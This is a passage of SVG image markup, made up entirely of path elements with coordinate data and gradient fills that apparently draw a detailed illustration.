0-22-7-39-6-60-2-16-3-33-2-49a410 410 0 01-25-97l2-1c5 9 8 20 7 30 4 20 10 40 18 59 5 0 5-6 6-10a280 280 0 00-4-86l3 1Z" fill="url(#bJ)"/><path d="M2558 2593a442 442 0 01-49 103c-10 1-3 13-6 20-5 23-13 45-24 66a90 90 0 00-4 26c-7 14-7 32-15 45 4 7 10 13 13 20 3 7 6-2 9-3 5-10 0-27 7-37 3-8 4-20 9-30 10-22 17-46 24-70 16-38 40-73 56-112 5-2 4 3 5 4-12 30-26 58-43 85-19 25-24 59-37 86-7 20-22 43-10 67 5-3 10-9 18-9 4-27 25-43 30-70a170 170 0 01 34-90c7-14 16-29 22-44h4v8c-16 37-45 65-50 108-8 30-25 54-32 85 6 6 15 0 21-2 5-12 9-24 11-36 13-55 58-90 67-148l1-2c4 15-7 30-9 46-10 26-37 42-42 72-3 20-18 34-18 57 3 6-14 11 0 12 5-3 20-2 14-10 0-7 7-13 10-21 14-26 16-59 38-80 14-20 24-42 28-66 6 2 0 7 0 12-6 5-1 16-6 22-10 27-31 50-41 77-10 17-18 36-22 56a23 23 0 00 22-5c1-14 7-27 17-38 21-26 37-56 45-90 3 7 8 14 3 22-10 0-4 10-8 14l-30 45a51 51 0 00-20 40c5 2 13-3 17 0 4 0 13 0 9-6 0-7-10-12-4-18a30 30 0 01 10 18c7 1 10 6 17 8l32 4v1a50 50 0 01-34-4c-6 3-13 3-19 0-20 3-39 9-56 17a80 80 0 01-34 5c-18 5-36 11-53 20-14 12-10 38-30 46 3-6-4-7 0-13 3-6-5-12-7-18-20-28-61-30-85-53-8-8-17-12-24-21 20 8 40 28 60 40a110 110 0 01 60 42c5 5 8-2 12-4 10-20-16-26-23-38-5-5-11-5-14-10 4-1 10-2 8-10-3-7-3-16-6-23 16 5 4 32 19 37 14-22 14-52 18-80 27-13 12-54 30-75 25-32 36-74 50-113 8 0 7 10 5 13Z" fill="url(#bK)"/><path d="M2228 2593c1 0 0 3 0 4-16 0-32 2-47 8l-25-3c-2-3 2-4 3-6 26 5 45-12 70-3Z" fill="url(#bL)"/><path d="M450 2630c24 7 46 17 68 28v2c-36-12-66-33-105-35-24-6-45-21-68-30 0-1 0-2 3-3 33 17 67 30 102 38Z" fill="url(#bM)"/><path d="M2352 2602a260 260 0 00-3 55c0 22-5 42-7 63 4 4 3-2 6-2 5 8 8 16 10 25 10 20 18 43 23 65-2 2-2 7 0 9a17 17 0 00 13 4c2-22-1-43-9-63-10-39-31-70-24-118 3 4 2 11 3 17a420 420 0 00 27 104 130 130 0 01 10 52c1 3 2 9 8 8a3 3 0 01-1 3h-4c0 6 10 8 15 12 6 0 5-10 4-15-6-51-34-90-36-145-4-21-5-44-9-64l3-4c7 30 10 60 14 92a1160 1160 0 01 35 140c-10 0-18-7-28-10-23-4-38-23-62-26 0-27-7-56-5-83 4-11 5-23 5-35 1-27 6-57 4-84l2-8a7 7 0 01 5 7Z" fill="url(#bN)"/><path d="M217 2606v3c-26-1-56 2-82-2a6 6 0 01-2-7c28-3 57-1 84 6Z" fill="url(#bO)"/><path d="M2959 2622c0-6 0-13 3-19l-3 20Z" fill="url(#bP)"/><path d="M2263 2608c0 44 30 71 30 117 5 20 8 42 10 64h-5a440 440 0 00-29-134c-5-16-8-32-9-49l3 2Z" fill="url(#bQ)"/><path d="M1721 2612a90 90 0 01-39 9h-11v-4c17 0 33-6 50-8v3Z" fill="url(#bR)"/><path d="M410 2639c33 12 72 18 97 40-15-6-34-4-47-15-24-13-53-16-78-29-8 6-12-3-20-2 0 25 3 52 2 80a411 411 0 01 2 78s-3 3-5 0l-2-3c8-43-7-83 0-122-8-13 5-43-21-40a23 23 0 01-18-8c0-2 0-3 2-3 30 4 60 12 88 24Z" fill="url(#bS)"/><path d="M325 2627a330 330 0 01 13 93c0 20 1 40 3 59 0 3-1 6-5 4-4 0-2-3-4-4 1-29 0-57-3-86-6-15-4-36-10-53 1-3-6-19 6-13Z" fill="url(#bT)"/><path d="M2836 2627c4 21 5 43 3 64-2 8 3 14 0 20a150 150 0 00 2 42c-6-18-8-37-7-57-3-21 1-47 0-68h2Z" fill="url(#bU)"/><path d="M293 2634a960 960 0 01 14 133c-12-7-6-30-5-43-9-30-13-60-20-91 4-3 10-4 11 0Z" fill="url(#bV)"/><path d="M1730 2631c-6 7-17 0-24 4-20 10-45 6-68 6l-4-2c15-5 30 3 43 0 17-5 34-7 52-8Z" fill="url(#bW)"/><path d="M2818 2661c-4 5 3 10-2 14 2 3-2 12 2 15-1 20 0 39 3 58-5-20-7-40-6-59v-54c7 7-2 17 3 26Z" fill="url(#bX)"/><path d="m390 2661-2 2c5 30 7 62 4 93v8c-10 0-2-15-6-22 4-30 3-61-2-91l2-4c6 0 4 10 4 14Z" fill="url(#bY)"/><path d="M1737 2652a150 150 0 00-47 8c-27 7-56 5-83-4-3-4-10 0-13-3 9-4 19 2 29 3 32 8 67 5 98-7 5 1 16-6 16 3Z" fill="url(#bZ)"/><path d="M420 2668c-3 10-5 20-5 31a50 50 0 00 21-13c3-5 10-8 10-14a9 9 0 01 10 0v5a328 328 0 00-40 38c-8-3-3-16-6-23 0-11 1-23 3-34 8 0 6 7 8 10Z" fill="url(#ca)"/><path d="M1601 2674c43 20 92 0 134-8h10v3c-46 7-94 27-143 13l-45-13c8-8 20 0 29 3l15 2Z" fill="url(#cb)"/><path d="M564 2685c-23 34-70 50-92 87-10 13-23 25-36 36-7 5-6 20-16 14 2-10 14-14 20-20 26-35 56-65 89-92l32-30h3v5Z" fill="url(#cc)"/><path d="M663 2681c-22 19-55 30-69 58-33 30-80 42-104 80a70 70 0 00-13 28 6 6 0 01-8 0l-2-4a200 200 0 01 50-58c30-22 72-43 92-76a92 92 0 01 54-28Z" fill="url(#cd)"/><path d="M1550 2690c36 4 72 31 107 10h10c-3 6-13 5-20 7-20 7-43 7-63 0-21-13-48-12-69-22 12-8 23 3 35 5Z" fill="url(#ce)"/><path d="M486 2688c-23 19-35 46-65 60-3 0-1-5 0-7 18-8 24-26 40-36a80 80 0 01 16-21h8v4Z" fill="url(#cf)"/><path d="M605 2690c-33 25-56 60-99 78-18 12-23 33-41 45-8 7-8 19-16 24-4 0-5-4-3-7a240 240 0 01 67-72c37-18 55-54 90-74 2 0 3 3 2 5Z" fill="url(#cg)"/><path d="M1759 2692c-20 3-46 0-69 2h-2c23-4 46-5 70-3Z" fill="url(#ch)"/><path d="M3065 2700a350 350 0 01-47 62l-18 9c23-25 43-52 60-80 5 0 5 5 5 10Z" fill="url(#ci)"/><path d="M2859 2718c-2-2 0-14-1-21v21Z" fill="url(#cj)"/><path d="M2450 2735c5 26 17 57 5 83 2-27 0-53-8-80-2-13-2-26 0-40 3 13 4 25 4 37Z" fill="url(#ck)"/><path d="M685 2703c-21 21-61 28-73 56-23 26-62 33-83 60a200 200 0 00-27 44h-1v-8a150 150 0 01 70-75c28-10 37-38 65-52 16-11 32-20 50-28v3Z" fill="url(#cl)"/><path d="M504 2706c-27 36-64 62-90 98a8 8 0 01-10-3l10-60c2 18 0 34-2 50 18-13 26-36 48-48 15-13 28-30 44-43h2l-2 6Z" fill="url(#cm)"/><path d="m1587 2729 30-2a77 77 0 01-70-7 180 180 0 00-60-13c-21 6-44 7-65 3 14-4 28-6 43-8 30-4 62 1 90 14 12 3 20 8 32 13Z" fill="url(#cn)"/><path d="m1774 2715 1 4c-24-5-48-7-73-7l-40 6c36-15 76-16 112-3Z" fill="url(#co)"/><path d="M2782 2740a90 90 0 01-3-33l3 33Z" fill="url(#cp)"/><path d="M700 2724c-46 15-68 55-106 79-5 8-17 8-25 14a110 110 0 00-39 46c-2 0-3 3-5 2 5-15 13-29 23-40 33-25 69-42 93-73 16-13 34-23 54-30h5v2Z" fill="url(#cq)"/><path d="M1440 2733c37-5 81-7 113 12 32 10 67 7 97-8 14 0 25-8 40-6 24 6 50 4 73 9h32v2c-39 8-75-1-113-5-26 4-50 17-76 20-33 4-61-12-92-20-25 0-51 2-76 6a480 480 0 00-55-10l1-5c20-1 37 4 56 5Z" fill="url(#cr)"/><path d="M2868 2785Z" fill="url(#cs)"/><path d="M2674 2776a460 460 0 01 15 53c-5-3-6-10-8-16-7-27-17-52-21-80a210 210 0 01 14 43Z" fill="url(#ct)"/><path d="M2370 2808c-8-3-22-5-23-15 0-16-1-33-6-48l1-3a86 86 0 01 29 66Z" fill="#F5F6F8"/><path d="M713 2746c-15 21-48 23-66 42a890 890 0 01-86 73c-9 4-10 22-22 15 17-27 50-40 74-62 24-21 47-50 85-61 4-4 10-7 15-7Z" fill="url(#cu)"/><path d="M2084 2750c-10 6-23 5-35 8-2 3-8 5-5 10l16 1-34 9c0-10 12-10 16-16 5-6 8-13 17-16 6 5 17 3 25 3Z" fill="#F5F6F8"/><path d="M2754 2764c-2-6-3-12-2-18l2 18Z" fill="url(#cv)"/><path d="M1413 2756c10 10 27 10 36 22 21 6 40-8 62-5 4-2 0-5-1-7-20-11-46 0-67-7 13-9 32-5 47-7 15 2 30 6 43 12h73a740 740 0 00 96 18l57-10 63 4 13 6c-6 3-10-3-14-4l-88 3c-51 17-95-10-142-14-65 0-124 29-186 15l-50-8v-3c25 0 46 7 70 7 3 0 8 3 10 0a75 75 0 00-60-25c-2 0-6 0-6-3l2-4 42 10Z" fill="url(#cw)"/><path d="M1792 2755c6 0 10-4 16-3v3c-40 8-82 10-124 3-13 4-27 6-40 3l2-3c20-5 42-6 62-4 28 5 56 5 84 1Z" fill="url(#cx)"/><path d="M2658 2787a180 180 0 01 10 37c-6 0-8-4-10-7a350 350 0 00-11-52l2-7c7 7 5 20 10 30Z" fill="url(#cy)"/><path d="m2757 2772-3-6 3 2v4Z" fill="url(#cz)"/><path d="M317 2785v3c-14-5-30-9-44-15 0-5 8 0 10-4 12 4 23 10 34 16Z" fill="url(#cA)"/><path d="M268 2792a600 600 0 01 93 32c42 2 82 20 113 48 15 8 31 13 49 14a330 330 0 00 48 15c8 13 24 16 35 26 41 13 80 32 114 57-8 7-19-3-26-7a491 491 0 00-82-35c-12-12-30-15-40-30a190 190 0 00-73-20c-37-13-57-43-95-55l-35-4a310 310 0 00-99-31c-24 0-36-22-59-27v-2c10-4 19 4 30 6l27 13Z" fill="url(#cB)"/><path d="M717 2772c-23 20-48 36-75 49a260 260 0 00-35 25c0-6 10-7 11-13 30-24 64-44 99-61Z" fill="url(#cC)"/><path d="M2258 2777c-20 4-40 4-60 0 20 0 40 0 60-3v3Z" fill="url(#cD)"/><path d="M2640 2778c5 14 7 28 8 43-6-13-10-26-13-39l1-6 4 2Z" fill="url(#cE)"/><path d="M221 2796c15 17 41 22 63 27 30 10 62 20 94 27 48 10 76 45 122 60h10c29 9 55 21 78 38v2c-20-4-37-20-57-26-17-9-38-8-54-18-45-20-80-55-132-60-6-1-13-4-19-8a390 390 0 01-124-48c-7-2-17-2-22-7 2-4 8-4 12-3l30 16Z" fill="url(#cF)"/><path d="M2023 2780a5 5 0 00-2 5l14 2c-10 7-30 0-40 12h-3c11-6 20-14 31-19Z" fill="#F5F6F8"/><path d="M2819 2794c15-1 30 2 44 7 0 6-10 6-16 6-16 0-33 0-50-4-7 3-19 0-20 10 0 13-17 15-16 28a8 8 0 00-2 9v1a5 5 0 01 0 6c-2 2-4 4-5 1 0-15 4-30 11-44a60 60 0 01 28-19c4-4 4-11 10-13 6-2 7 10 16 12Z" fill="url(#cG)"/><path d="m381 2795 6-11-1 11H380Z" fill="url(#cH)"/><path d="M256 2837c43 12 82 28 125 38 3 5 10 4 16 7a840 840 0 00 144 66l22 13c0 4-9 2-12 2-25-18-52-30-82-38-25-13-54-24-80-39-5-11-22-7-33-13l-12-3a880 880 0 01-190-80v-2c36 13 68 34 102 49Z" fill="url(#cI)"/><path d="M732 2797c-52 26-99 60-140 102h-1v-6c21-35 62-50 96-74 20-7 30-28 53-30l-8 8Z" fill="url(#cJ)"/><path d="M347 2802a80 80 0 01 43 7v2c-15 3-26-8-40-3-10-1-12-10-20-14 5-6 13 5 17 8Z" fill="url(#cK)"/><path d="M1393 2793c-17 2-35 2-52 0l2-2 50 2Z" fill="url(#cL)"/><path d="M1656 2817c46 13 93-8 140 0 44 3 81 24 130 17l30-1 73 21c-4 4-10 1-15 0-17-7-35-12-54-14h-64a395 395 0 00-197-13c-37 6-63-17-98-15-24 2-43-7-65-5-62 18-133 8-198 4l2-2c60-3 120 16 175-5 47 1 99-6 141 13Z" fill="url(#cM)"/><path d="M168 2825a890 890 0 01 132 58c4 3 10 2 10 6a200 200 0 01-31-13 330 330 0 01-61-26l-95-37-10-9a8 8 0 01 8 0l47 20Z" fill="url(#cN)"/><path d="M756 2805c3 12-19 10-16 20 20 5 40 12 60 20 9 4 20 8 24 18-30-11-57-25-86-34-10 0-23 3-27 13 27 10 52 20 77 34 18 6 35 14 50 23v3c-15-4-31-10-47-16-29-9-42-31-72-40-4 0-10 3-12-3-7 3-14 8-20 13a50 50 0 00-20 12c0 8 10 5 15 10 44 20 71 54 120 66 4 2 8 5 8 9-11 4-20-10-30-12-42-20-73-55-120-65a21 21 0 00-20 11c12 7 26 9 38 17 36 19 71 40 105 63-4 2-8 0-10-2a745 745 0 00-136-73c-13 2-17 20-30 20a330 330 0 01 37-37c38-21 74-45 109-72l3 2Z" fill="url(#cO)"/><path d="M1446 2807c-10 0-20 0-28-2l1-2 27 4Z" fill="url(#cP)"/><path d="M1474 2804a30 30 0 01-16 3c5-2 10-3 16-3Z" fill="url(#cQ)"/><path d="M1970 2808h-2l-2 1s3-2 4-1Z" fill="#F5F6F8"/><path d="M91 2818c35 15 70 28 106 42 28 20 67 22 94 43-10 2-22-6-32-10-28-10-56-22-83-36-20-4-39-10-57-20-14-5-28-10-43-13a13 13 0 01 15-6Z" fill="url(#cR)"/><path d="M1605 2827c3 3 7 2 10 4-20 4-42 4-62-2-42-3-84-1-126 5L1320 2830v-2c30 0 62 0 93 2h36c24-7 54-3 79-10 26 0 50 12 77 7Z" fill="url(#cS)"/><path d="M2315 2837c26 27 69 36 94 63 3 13 12 21 12 36-8 0-5-14-10-20-7-23-30-32-52-41-17-15-35-24-52-38a110 110 0 00-54-4c-4 0-3 7-2 10 7 7 20 0 28 3 45 6 64 47 103 62 18 10 15 34 29 46 10-4 10-15 21-16 3-5 2-13 10-14l8-1v4c-6 3-9 11-17 10-20 20-34 43-40 70a5 5 0 01-4 1 5 5 0 01-4-2c-6-7 8-8 10-14 1-7-5-11-8-18-14-25-37-45-45-75a75 75 0 00-70-47c-4 0-9 4-5 7 4 10 14 12 23 16 40 23 45 69 70 102l28 46a12 12 0 00 7 11h3c20-20 15-52 35-70 20-24 50-40 66-68 2-9 2-20 9-27 3-1 7-2 10-1-7 16-18 30-25 46-20 14-32 35-56 47-16 23-20 54-35 77l8 11c23-27 23-70 55-90l36-30c20-19 25-46 45-65h5c-23 26-27 65-64 80l-28 24c-16 28-30 58-41 88 2 4 3 5 2 10 4 19 4 40 0 58l-7-51a1450 1450 0 01-88-146c-11-20-19-42-42-50-2 0-5 2-4 5l27 49c-26-20-30-54-51-77-3-16-23-21-36-29 32 12 68-8 96 12Z" fill="url(#cT)"/><path d="m120 2860-62-22c-3-3 0-4 3-6 18 12 40 17 60 28Z" fill="url(#cU)"/><path d="M1804 2839c65 5 130 20 190 43a250 250 0 01 37 20c-30-7-54-30-85-32a467 467 0 00-162-25l-114 1-24-8c52 8 105 0 158 0Z" fill="url(#cV)"/><path d="M2724 2853c0-5 5-8 7-12 0 3-4 7-7 12Z" fill="url(#cW)"/><path d="M2648 2844c-35 0-59 23-85 38-14 17-22 40-40 52 0-4 7-8 8-13 14-19 22-43 46-54-2-10 8-5 12-8a340 340 0 01 48-18l11 2Z" fill="url(#cX)"/><path d="M603 2850c-7 12-16 22-26 32h-2a110 110 0 01 28-32Z" fill="url(#cY)"/><path d="M140 2888c23 10 46 23 67 37-18 7-24-13-40-19A462 462 0 00 34 2860a10 10 0 01 7-10c32 16 68 20 100 38Z" fill="url(#cZ)"/><path d="M2738 2853c-7 14-21 24-18 43-21 30-49 58-68 90h-5v-5c24-27 42-58 67-87 3-3-1-8 0-13a62 62 0 01 24-28Z" fill="url(#da)"/><path d="M2107 2860c26 26 59 45 73 78 15 28 34 52 58 73 10 20 32 33 38 56h-3a120 120 0 01-36-46c-15-17-40-28-45-53-23-43-55-80-94-107 0-5 6-1 9-1Z" fill="url(#db)"/><path d="M2234 2886c21 48 69 80 92 127 5 27 4 57 19 78 1 8 0 19 3 25-14-5-12-23-18-34-8-16-9-40-25-52-24-37-64-62-80-104a70 70 0 00-45-38l-5-6 1-2c43 10 57 50 78 78 10 27 40 40 51 65 5 5 10 10 17 13a110 110 0 00-25-60c-13-18-38-27-43-50a200 200 0 01-14-23c-10-17-26-30-44-36-18 1-33-9-50-6-4 10 10 13 16 20 20 22 39 48 53 76 40 37 86 74 100 128 2 4 4 7 4 11a23 23 0 01-14-19c-18-21-20-50-43-67-19-20-40-37-56-57-21-27-33-64-65-83-5-5-14-5-15-12 39 5 88-5 108 28Z" fill="url(#dc)"/><path d="M772 2907c14 8 29 11 43 18l2 2c-50-5-80-42-120-61l-3-4a660 660 0 01 78 45Z" fill="url(#dd)"/><path d="M2059 2870c35 5 53 33 81 48 13 20 24 40 34 61-7 0-7-9-12-12a350 350 0 00-29-49 230 230 0 00-97-54v-2c10-3 15 5 23 8Z" fill="url(#de)"/><path d="M2734 2891a160 160 0 01-1 37c6 26 9 52 7 79-14 10-23 24-39 32 6-24 43-30 33-61-13 0-13 18-25 20l-29 44h-2c6-16 15-30 27-42 8-11 16-22 26-30 2-7 0-14-2-20-3-3-6 2-7 4a395 395 0 00-56 85l-2 1c0-7 2-15 7-20a550 550 0 01 50-73c4-2 10-2 10-7-1-4 0-12-7-14-6-2-6 2-8 3 17-17 10-54 36-66l-18 28Z" fill="url(#df)"/><path d="M2642 2863h-1c0 1-2 1-2 0h3Z" fill="url(#dg)"/><path d="M2690 2907c-20 22-38 46-54 72-2 2-4 6-7 2 22-40 62-74 84-115-6 14-13 28-22 41Z" fill="url(#dh)"/><path d="M2027 2877c28 7 55 19 80 34 16 15 29 34 37 54a98 98 0 01-18-25l-21-23c-27-6-40-30-67-30a120 120 0 00-39-20c10 0 20 3 28 10Z" fill="url(#di)"/><path d="M166 2882c23 10 46 22 68 35v2l-9-1c-27-17-56-31-82-48 10 0 14 8 23 12Z" fill="url(#dj)"/><path d="M158 2925c4 5 13 4 15 10a36 36 0 01-30-3 140 140 0 00-37-24c-27-10-56-14-81-26-2-3 1-4 3-5 43 17 92 20 130 48Z" fill="url(#dk)"/><path d="M2639 2883c-4 5-11 5-16 8a280 280 0 00-90 76c-20 18-22 50-28 76-5 17-20 31-12 54-4 20-4 46-8 70h-5c5-26 7-52 6-77 10-29 16-57 22-86 14-45 55-76 91-104 12-8 25-14 39-17Z" fill="url(#dl)"/><path d="M2755 2893c-5 20-6 40-2 60 0 15 4 26 2 40h-2c-4-26-4-55-7-80-2-14 7-20 10-32 5 4-1 8 0 12Z" fill="url(#dm)"/><path d="M2600 2883c-22 13-36 33-55 47-15 18-42 28-48 53-11 30-10 68-22 100 2 22-3 40-3 60 7 3 3 15 3 21 0 6-7 3-10 2l5-40c3-32 5-64 10-94 0-3 0-7-2-7-9 1-10 10-16 15-4 21 2 50-5 69a210 210 0 01-3 56c-3 0-6 0-8-2 5-37 8-74 10-110 7-19 20-32 30-50-1-11 8-18 10-28h-1a89 89 0 00-55 73 200 200 0 00 0 70c0 14-2 30-4 44-7-4-4-18-3-25 0-15 0-30-2-46 0-17 2-34 5-50a104 104 0 01 46-67c21-23 53-30 70-55 16-13 25-30 47-36Z" fill="url(#dn)"/><path d="M1842 2908c34 8 64 28 100 30 3 3 0 6-2 7-35-8-70-20-104-33-30-2-58-11-87-16 32 0 62 10 93 12Z" fill="url(#do)"/><path d="M2404 2951a25 25 0 01-8 27c-3 0-2-7-5-9-12-23-36-40-41-68a5 5 0 01-1-6 90 90 0 01 55 56Z" fill="#F5F6F8"/><path d="M68 2915c21 10 46 14 66 25h5c1 3-2 4-3 5-18-2-32-13-49-17-25-10-52-14-77-23-2-5 3-5 4-8 17 8 35 14 54 18Z" fill="url(#dp)"/><path d="M2629 2908a460 460 0 00-58 40h-3c19-17 38-32 60-46 3 0 2 5 0 6Z" fill="url(#dq)"/><path d="M532 2973c0 3-5 2-8 1-43-25-96-43-140-68l3-2c48 25 100 41 145 69Z" fill="url(#dr)"/><path d="M671 2931c27 12 52 27 76 43v3c-25-8-43-27-67-37-20-10-40-18-63-24a3 3 0 01 2-3c19 2 37 8 52 18Z" fill="url(#ds)"/><path d="M2610 2955c-10 7-10 24-24 23-1-3-4-5-8-6 9-14 28-20 35-35 8-5 10-14 17-20-2 15-16 24-20 38Z" fill="url(#dt)"/><path d="M72 2942a31 31 0 01 26 10l4 5-5 4c-25-18-60-20-88-32-2-2-4-5-8-5a4 4 0 01 1-5c23 10 48 15 70 23Z" fill="url(#du)"/><path d="M390 2934c34 16 73 24 102 46-30-6-56-23-85-31a230 230 0 01-50-24c-2-3 2-4 4-6l30 15Z" fill="url(#dv)"/><path d="M1760 2934c38 10 45 48 66 72 8 34 23 67 43 95 0 5 8 11 1 15-16 2-10-18-18-25-5-12-14-20-20-31a120 120 0 00-27-8c-36-12-68-30-103-41 39 8 78 20 115 35 4 0 8 3 12-1-6-6-3-20-13-21a210 210 0 01-69-16c-1-3 2-4 4-4a230 230 0 00 64 15c10-4 0-11 0-17 0-5-10-5-14-3-43 2-73-26-112-31-1-5 2-6 7-6 38 7 70 35 111 31 2-10-6-13-11-20-8-23-43-28-58-45l-10-5c0-4 6-5 9-2l22 13Z" fill="url(#dw)"/><path d="M1850 2928c0 10 7 17 10 26 17 52 49 96 66 150-13-5-13-20-20-29-7-25-18-50-32-70-7-25-17-49-30-70a60 60 0 00-34-13v-3c14 2 27 5 40 10Z" fill="url(#dx)"/><path d="M1834 2943c25 33 32 77 52 114l18 42c0 3-2-1-4-1-20-43-42-86-57-130-4-9-13-14-16-24-10-5-20-12-30-19 3-4 10 0 14 0l23 18Z" fill="url(#dy)"/><path d="M1738 2937c-4 0-7-2-10-5 4 0 7 2 10 5Z" fill="url(#dz)"/><path d="M1873 2937c13 38 30 75 53 108 8 18 15 37 21 56-12-5-11-20-18-30l-47-97c-3-13-8-25-15-36l2-4 4 3Z" fill="url(#dA)"/><path d="M2117 2960a70 70 0 01-20-18v-6a40 40 0 01 20 24Z" fill="url(#dB)"/><path d="M1839 3000c-10-20-26-38-40-58v-2c19 17 32 37 40 60Z" fill="url(#dC)"/><path d="M416 2976c7 4 20 4 22 13-15 2-25-11-39-13l-62-28c-2-3 0-5 3-6 26 9 50 22 76 34Z" fill="url(#dD)"/><path d="M2007 2958c19 37 6 93 16 135v12c-6 0-5-10-6-15v-10c-10-37-2-86-15-122-9-5-24 7-28-6-8 0-17 0-22-8l1-2c20 4 37 10 54 16Z" fill="url(#dE)"/><path d="M1907 2965c13 41 42 73 53 115l7 22c-13-6-10-22-17-33-15-40-39-73-52-114l-8-10c2-3 6 0 9 0l8 20Z" fill="url(#dF)"/><path d="M77 2970c0 2-3 3-5 3-7 2-7-6-13-8a290 290 0 00-50-8c-4-2-7-6-9-10l2-2c24 10 52 10 75 24Z" fill="url(#dG)"/><path d="M1188 2949c3 3 10 2 14 3-11 5-26 3-36 10l2 5c-10 4-22 0-31 7-2 5 3 2 5 5l-2 2a210 210 0 00-43 5v-2a470 470 0 00 66-24l22-14c1 0 3 1 3 3Z" fill="#F5F6F8"/><path d="M1785 2968c2 2 3 2 3 5l-6 1a270 270 0 01-66-27c23 5 46 14 69 21Z" fill="url(#dH)"/><path d="M1918 2950c20 54 55 98 75 152l-10-2c-12-30-26-60-40-88-17-16-17-42-30-58-2-2-2-4-2-5 2-3 6 0 7 0Z" fill="url(#dI)"/><path d="M1934 2954a230 230 0 01 23 37c6 4 5-5 6-7 1-3 0-15-1-22l3 2c8 18 0 45 16 56 16-11 3-34 5-52h3c0 10 8 17 5 30-5 20-4 43 3 64 7 10 10 23 10 35-14-27-16-60-36-81-20-16-27-42-43-60v-4l6 2Z" fill="url(#dJ)"/><path d="M2562 2958a192 192 0 00-30 40c0 42-27 70-26 113v50c-1 3-8 7-11 5-3-24 10-37 7-62 1-15 5-30 10-46 11-20 8-53 23-74 8-10 17-18 27-26Z" fill="url(#dK)"/><path d="M401 2994a22 22 0 01-18-3c-21-10-45-15-67-24 0-4 2-5 5-6 26 10 54 24 80 33Z" fill="url(#dL)"/><path d="m46 2981-3 4c-12 0-28 10-38 0-2-6-7-10-4-17 13 8 32 7 45 13Z" fill="url(#dM)"/><path d="M2035 2976a670 670 0 01 0 125c0 3 0 6-3 6-3-11-4-23-3-35 3-27 4-54 2-80v-18l4 2Z" fill="url(#dN)"/><path d="M2058 2976c4 24 2 48 7 73l-7 53c-2 2-1 7-3 10-6 1-3-10-5-10 5-36 6-72 5-108 0-4-7-20 3-18Z" fill="url(#dO)"/><path d="M2573 2976c3 9-10 10-13 15a60 60 0 00-10 40c-9 28-30 54-19 89 0 3-2 10 3 10 2-2 5 0 5-4-5-4-3-8-2-13 15 2 30-4 43 0-12 12-30 14-41 26-10 3-8 18-22 18-2-14 8-23 2-36 3-14 0-24 3-37 14-26 23-54 26-84 1-12 15-15 22-23l3-1Z" fill="url(#dP)"/><path d="m382 3010 2 3c-20 8-32-12-50-16-10-5-24-6-30-15 0-7 7-4 10-2 24 8 45 23 68 30Z" fill="url(#dQ)"/><path d="M2091 2980c-6 8 4 17-1 26v32c1 4 6 0 7-2 3-11 8-22 12-32h6c-15 27-20 62-37 88 0 8-2 15-6 22h-1c-4-20 7-30 10-47 0-24 10-46 1-70 0-8-2-20 10-17Z" fill="url(#dR)"/><path d="M1735 2998c2 1 3 4 4 6a290 290 0 01-69-21v-2c22 6 44 10 65 17Z" fill="url(#dS)"/><path d="M2590 2990c-12 4-2 20-10 28-9 8 1 24-11 25v-7c7-14 3-37 14-47h6Z" fill="url(#dT)"/><path d="M1652 2991c23 33 43 67 67 98a200 200 0 01 22 48c-2 2-6 2-7 0-8-26-20-50-37-70-10-26-39-45-50-71v-7l5 2Z" fill="url(#dU)"/><path d="M2626 2990c-6 15-9 33-13 50l-4 3-2-2c3-18 9-36 20-51Z" fill="url(#dV)"/><path d="M2644 2996c-5 14-4 31-14 43h-3c0-16 6-31 16-43h1Z" fill="url(#dW)"/><path d="M977 3000c46 0 92-6 134 6 66 13 132 0 200 4 50 3 100 3 150-3 11 3 26 0 37 6-19 2-41 0-60 0-57 5-114 6-170 2-54 6-110 5-164-3-37-8-75-10-113-9-45 4-91 4-137 0l-3-3a10 10 0 01 7-4c40 8 80 9 120 3Z" fill="url(#dX)"/><path d="M2600 3020c-3 8-3 20-10 23h-2a120 120 0 01 10-37c0-4 0-7 3-10 10 8-3 15-2 24Z" fill="url(#dY)"/><path d="M1682 3000h-5 5Z" fill="url(#dZ)"/><path d="M1639 3016c20 43 62 70 76 115 0 5 3 7 2 12-12 0-12-13-17-20-13-45-60-70-75-114 0-3-5-6 0-10 9 1 9 12 14 17Z" fill="url(#ea)"/><path d="m340 3024-29 1c-8-1-10-10-20-7-6-5 0-10 0-15v-1c15 12 35 12 48 22Z" fill="url(#eb)"/><path d="M1893 3108h-5c-17-33-34-67-48-101 20 32 37 66 53 100Z" fill="url(#ec)"/><path d="M1580 3031c10 10 16 22 20 35 20 28 37 57 52 88 0 4-6 3-8 2-7-13-28-11-41-16-39-8-80-13-112-34 8 0 16 1 23 4 36 10 72 19 108 23 4 2 5 6 10 7 0-16-15-24-18-38a180 180 0 01-22-38c-3-3-8-7-13-4-26-4-50-10-75-20v-5c24 10 49 15 74 20 7-3 2-9 0-10-19-10-38-16-58-22v-1c15 0 26 7 42 7 5 0 2-6 1-8 0-3-13-5-7-12 4-1 8 2 13 2l11 20Z" fill="url(#ed)"/><path d="M1678 3107a240 240 0 01 15 40c-4 1-5-3-7-6-20-30-30-66-62-86a150 150 0 01-21-43c22 33 50 62 75 95Z" fill="url(#ee)"/><path d="M2650 3038h-3l11-27c0 11-8 16-9 27Z" fill="url(#ef)"/><path d="M2132 3022c-18 30-26 65-44 95h-1c0-5 3-10 5-15 10-30 22-60 38-87h2v7Z" fill="url(#eg)"/><path d="M1697 3017a610 610 0 00 46 60c10 18 17 37 22 57a12 12 0 01-10 0c-10-15-5-38-19-50-11-24-34-42-44-67h5Z" fill="url(#eh)"/><path d="M1200 3033c59-18 117 9 180-2 30-3 63-3 94 0l-6 5c-55-6-106 7-162 0-27-3-54-4-81-3-52 16-110 3-160-6-83-4-166 10-246 2-1-4 4-6 7-8 62 11 125-3 185-3 66 0 123 27 189 15Z" fill="url(#ei)"/><path d="M1588 3024c21 26 37 54 59 80 10 15 20 32 27 49-4 7-11-1-15-3a407 407 0 00-64-101c-2-10-10-17-13-26h6Z" fill="url(#ej)"/><path d="m1768 3079 20 49c-19-12-20-36-30-54-12-16-20-39-40-47v-2c30 5 36 33 50 54Z" fill="url(#ek)"/><path d="M2418 3137c6 2 2 10 3 15 1 5-5 0-6-2-14-39-21-82-46-114l-4-10c23 35 40 72 53 111Z" fill="url(#el)"/><path d="M2144 3050c-10 30-26 57-40 86a5 5 0 01-4-3v-6c20-26 24-62 43-88 6 0 1 6 0 10Z" fill="url(#em)"/><path d="m929 3048 123-3c57 6 117 17 173 4 53-12 103 10 155 4l-4 2h-72c-32-4-64-3-96 2-12 0-23 0-33 4-62 4-118-16-180-10-65-5-133 13-195-3 0-2 4-4 6-4 38 10 83 4 123 4Z" fill="url(#en)"/><path d="M1776 3046c15 25 25 51 32 79l-2 